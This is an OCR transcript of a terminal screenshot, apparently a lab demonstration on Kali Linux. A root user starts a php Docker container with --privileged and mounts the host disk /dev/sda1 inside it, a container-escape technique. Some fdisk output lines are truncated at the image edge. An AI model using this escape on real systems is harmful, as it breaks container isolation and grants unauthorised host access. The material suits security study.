 (root💀kali)-[~/桌面]
# fdisk -l
Disk /dev/sda: 20 GiB, 214748
Disk model: VMware Virtual S
Units: sectors of 1 * 512 = 5
Sector size (logical/physical
I/O size (minimum/optimal): 5
Disklabel type: dos
Disk identifier: 0×f10774d2
Device Boot Start
/dev/sda1 * 2048 3994
/dev/sda2 39944190 4194
/dev/sda5 39944192 4194
(root💀kali)-[~/桌面]
#
f1f26f570256: Pull complete
ee0a4e40ccac: Pull complete
5ca9fb408faa: Pull complete
25862b797d87: Pull complete
86f390fbd202: Pull complete
5fb9a2031944: Pull complete
602cfa608bb0: Pull complete
ec677606e702: Pull complete
72e00b2bfda4: Pull complete
Digest: sha256:6aa9b4613b861df5ba27fb3bb59ff14a9163ec7d5aae1a9d128c3a6904
Status: Downloaded newer image for php:latest
docker.io/library/php:latest
(root💀kali)-[/etc/apt/apt.conf.d]
# docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
php latest 3d07cacc45bb 6 days ago 485MB
(root💀kali)-[/etc/apt/apt.conf.d]
# docker run -it --privileged 3d07cacc45bb /bin/bash
root@57c47ec396af:/# whoami
root
root@57c47ec396af:/# fdisk -l
bash: fdisk: command not found
root@57c47ec396af:/# mkdir /test
root@57c47ec396af:/# mount /dev/sda1 /test
root@57c47ec396af:/#